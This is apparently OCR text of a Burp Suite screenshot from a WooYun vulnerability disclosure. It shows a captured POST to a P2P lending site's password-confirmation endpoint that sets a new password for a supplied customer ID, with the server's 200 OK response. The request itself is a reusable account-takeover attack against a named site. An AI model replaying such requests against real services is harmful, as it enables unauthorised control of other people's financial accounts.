 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 5 × 6 × ...
Go Cancel < > Target: https://www.qutouwang.com ?
Request
Raw Params Headers Hex
POST /welcome/p2pjinrong/loginDLCtrl/confirmPassword.do
HTTP/1.1
Host: www.qutouwang.com
Connection: keep-alive
Content-Length: 51
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Origin: https://www.qutouwang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
https://www.qutouwang.com/welcome/p2pjinrong/loginDLCtrl/ch
eckMobileCode.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
custId=11196&password=123321&confirmPassword=123321
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=61BB0EE0E75A89E4E5CC8C7E072273EB;
Path=/; Secure; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Wed, 09 Sep 2015 08:36:22 GMT
Content-Length: 23046
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta property="qc:admins"
content="251576353761547571676375" />
<!-- <meta property="wb:webmaster"
content="7535d0c976d99b58" /> -->
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=9;IE=8" />
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
? < + > Type a search term 0 matches
www.wooyun.org
Done 23,299 bytes | 94 millis